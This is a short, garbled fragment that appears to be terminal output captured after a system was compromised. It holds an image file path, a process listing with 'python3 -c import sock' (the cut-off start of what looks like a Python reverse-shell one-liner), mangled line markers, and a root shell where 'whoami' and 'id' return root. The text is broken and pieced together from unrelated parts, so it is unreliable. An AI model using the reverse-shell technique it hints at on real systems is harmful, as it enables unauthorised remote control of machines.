 lines 8-30 ├─1208 sh
lines 9-31 ├─1209 python3 -c import sock
lines 10-32!sshh!sh
Finishing logfile... (interrupt to abort)# whoami
root
#
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
#